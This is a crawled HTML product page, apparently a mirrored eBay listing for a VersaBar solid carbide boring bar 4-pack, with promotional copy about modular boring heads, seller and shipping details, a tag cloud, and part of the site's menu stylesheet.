

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/versabar-solid-carbide-boring-bar-1-2-4-pack-coolant-free-shank-head-usa.htm
body_size: 6717
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Versabar Solid Carbide Boring Bar 1/2 4-pack Coolant Free Shank & Head! Usa
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="133842207293">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1787)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/hole-size/'><span>Hole Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4\ (15)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3437)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/capto-c5.htm'><span>Capto C5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (475)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2081)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (18)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (35)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (11)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3379)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://boringheadshank.com/warranty/1-year.htm'><span>1 Year (97)</span></a></li>
	<li><a href='https://boringheadshank.com/warranty/6-months.htm'><span>6 Months (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3363)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA</h1>
 <img class="gj5k7k7k" src="https://boringheadshank.com/pictures/VersaBar-Solid-Carbide-Boring-Bar-1-2-4-Pack-Coolant-FREE-SHANK-HEAD-USA-01-eem.jpg" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/>	  <br/>
			 <img class="gj5k7k7k" src="https://boringheadshank.com/pictures/VersaBar-Solid-Carbide-Boring-Bar-1-2-4-Pack-Coolant-FREE-SHANK-HEAD-USA-02-exu.jpg" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/> 	 <br/>

<img class="gj5k7k7k" src="https://boringheadshank.com/pictures/VersaBar-Solid-Carbide-Boring-Bar-1-2-4-Pack-Coolant-FREE-SHANK-HEAD-USA-03-se.jpg" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/>  

 
<br/>	
 <img class="gj5k7k7k" src="https://boringheadshank.com/pictures/VersaBar-Solid-Carbide-Boring-Bar-1-2-4-Pack-Coolant-FREE-SHANK-HEAD-USA-04-mzxs.jpg" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/> 	 <br/>	 <br/>
 

	<img class="gj5k7k7k" src="https://boringheadshank.com/kyfiqipoxa.gif" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/>	 	    <img class="gj5k7k7k" src="https://boringheadshank.com/nekedyn.gif" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/> 		<br/>



 <p> 	PROMOTION Save 45% off list price!! VH08M12-SCLCR2 Head CCMT-21.51 (CCMT 21.51). VH08M12-SDUCR2 Head DCMT-21.51 (DCMT 21.51). 
 </p>	 VH08M12-SVUCR2 Head VCMT-221 (VCMT 21.51). E08-VBX-6.00 Carbide Shank (coolant fed). It's time to go rigid. See the full offering of. Are you frustrated when you don't have the carbide bar (size, length, insert, hand) you need? So you settle using something that struggles through the job, but it's less than ideal. It doesn't use the insert you prefer, it's not the hand you prefer, you may have to cut off the shank, and it's not coolant fed. In the "new norm" manufacturers are reducing their rigid shank options. Distributors are reducing stock levels. 
<p>  	 The result is fewer options to choose from, and fewer carbide shanks in stock on the shelf. If you haven't noticed..... We want to earn your trust. Second, we are making our tools affordable so that every shop can try a rigid shank, without taking out a bank loan. We are are certain that when you (your operator) use a rigid shank, you'll want to throw your steel shanks away.</p> Once you experience rigidity, the next improvement is going modular. The next big thing in small diameter boring bars. You select the pocket style needed. Heads mirror pocket dimensions on fixed-pocket bars, so no program alterations are necessary.<p> CCMT/CPMT, DCMT/DPMT, TCMT/TPMT, WCMT/WPMT, VCMT, CNMG, DNMG, WNMG, VNMG, LAYDOWN, ON EDGE and TOP NOTCH. Shank uses RH or LH heads. For shops that use metric shanks, the same head mounts to.  </p>
 
 As the universal screw driver of rigid boring bars. Why invest in a new screw driver. When all you need is a new tip?
<p> Consider setup time involved in changing out shanks and setting tool offsets? Compare that to less than 60 seconds changing out the.
</p>  
	<p>	
 Head offsets remain, so setup time for boring bars can be reduced by as much as 90%. Multiply that over days, weeks, months..... Minutes saved equals profit made.</p>	  Let's face it, pocket crashes are fact of life. Most can be blamed on a worn pocket. Sometimes it may be a program glitch. It may happen when optimizing cycle time.<p>  
 Consider the downtime associated with the crash. Tool offsets remain in tact, which means your machine is immediately back in production. Pays you to use it.	</p> VersaBar® head pockets actually increase edge life and prevent pocket crashes. Rigid fixed-pocket bar pockets wear quickly. The reason is unfortunately the nature of the beast. The brazing process requires the tool to be heated to about 1300º F and then slow cool. <p> The effect of slow cooling sacrifices hardness to a lesser or greater degree. VersaBar® heads bolt on, so their hardness is not compromised. S a pocket wears, tiny gaps.

	</p>
 
 <p>
 	 010" manifest between the pocket and insert (often unnoticed by the operator). The gaps allow the insert to shift while in the cut.</p> <p> This encourages edge chipping, and size and surface finish are impacted as heat rapidly degrades the cutting edge. This results in more offset adjustments and insert indexing. Operators often resort to s. Himming the pocket (to fill gaps), but deal with size variation, more offset adjustments, more indexing. </p> 
<p>
 What's the cost of the downtime and aggrivation? The insert snaps, blows out the pocket, possibly scrapping a part..... And you need a new fixed-pocket bar? It's impossible to quantify the indirect loss which results from operators continuing to use tools with worn pockets.
 </p>
    But common sense tells us that a carbide insert snuggled against a soft surface is not a good thing. But operators try to avoid the downtime and cost cost associated with changing out the bar, so they nurse the bar along. As the pocket digresses, there are more. Offset adjustments, more indexes, more chipped edges and finally...... Maximum versatility, reduced setup costs, reduced downtime and extended pocket life are all compelling reasons to choose. 
<p> Send us your worn and crashed fixed-pocket bars and we'll retrofit them to accept modular V. ErsaBar® - the tool that. Pays for itself, then pays you to use it! The item "VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD!</p>  
<p>
  USA" is in sale since Saturday, August 7, 2021. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Other Toolholding". The seller is "toolsaver123" and is located in Dickinson, Texas. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay. </p>
	
 <p>
 <ul>
<li>Country/Region of Manufacture: United States</li>
<li>MPN: Does Not Apply</li>
<li>Brand: VERSABAR</li>
 </ul>	

 
</p>	<br/>  	<img class="gj5k7k7k" src="https://boringheadshank.com/kyfiqipoxa.gif" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/>	 	    <img class="gj5k7k7k" src="https://boringheadshank.com/nekedyn.gif" title="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA" alt="VersaBar Solid Carbide Boring Bar 1/2 4-Pack Coolant FREE SHANK & HEAD! USA"/>	<br/>
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Sonoma Italic;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Britannic Bold;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Albertus Medium;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Britannic Bold;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:25px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Matura MT Script Capitals;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:MS LineDraw;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Monotype.com;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Century Schoolbook;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:22px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Swiss721 BlkEx BT;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Aapex;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Palatino;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Chicago;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Bodoni MT Ultra Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Aardvark;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Trebuchet MS;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Brooklyn;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Impact;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Wide Latin;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Univers;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Aardvark;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Century Schoolbook;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Britannic Bold;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Modern;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Kino MT;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Helvetica;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Lincoln;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:GV Terminal;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Charcoal;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Small Fonts;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
